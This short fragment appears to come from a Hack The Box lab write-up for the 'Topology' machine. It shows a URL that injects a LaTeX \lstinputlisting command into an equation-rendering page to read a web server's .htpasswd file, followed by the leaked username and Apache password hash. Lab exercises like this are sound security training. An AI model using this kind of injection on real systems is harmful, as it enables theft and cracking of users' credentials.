 http://latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fvar%2Fwww%2Fdev%2F.htpasswd}%24&submit=
170%
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0